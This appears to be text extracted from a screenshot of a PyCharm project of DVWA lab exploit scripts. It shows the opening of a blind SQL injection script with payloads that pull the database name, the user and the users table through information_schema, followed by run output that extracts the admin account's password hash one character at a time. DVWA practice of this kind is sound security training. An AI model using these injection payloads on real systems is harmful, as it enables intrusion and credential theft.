 1: Project
Project Files
C:\Users\MSI-NB\PycharmProjects\pythonProject2
.idea
dvwa_exp
dvwa_injection.py
dvwa_injection_low.py
dvwa_sql_injection_bind_low.py
dvwa_upload_low.py
dvwa_upload_medium.py
shell.txt
test.py
venv
burte_login_csrf.py
dvwa_injection.py
dvwa_injection2.py
dvwa_upload_low.py dvwa_upload_medium.py dvwa_sql_injection_bind_low.py test.py
1 #coding:utf8
2 import requests
3 import time
4
5 url="http://www.dvwa.com/vulnerabilities/sqli_blind/?id=1"
6 cookies ={"PHPSESSID":"cmpfqe7ldmdm05mmagpktqaco4","security":"low"}
7 d name="database()"
8 user="user()"
9 password="(select concat(user,password) from users limit 1)"
10 tables="(select group_concat(TABLE_NAME) from information_schema.TABLES where TABL
11 columns="(select group_concat(COLUMN_NAME) from information_schema.COLUMNS where T
12 def get_lenth(sql):
Run: dvwa_sql_injection_bind_low
[+]正在出数据[*]admin5f4dcc3b5aa765d61d
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8
[+]正在出数据[*]admin5f4dcc3b5aa765d61d83
[+]正在出数据[*]admin5f4dcc3b5aa765d61d832
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327d
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327de
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327deb
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327deb8
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327deb88
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327deb882
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327deb882c
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327deb882cf
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327deb882cf9
[+]正在出数据[*]admin5f4dcc3b5aa765d61d8327deb882cf99
[*]账号和密码：admin5f4dcc3b5aa765d61d8327deb882cf99 [*]
Process finished with exit code 0
Z: Structure
2: Favorites
moonsec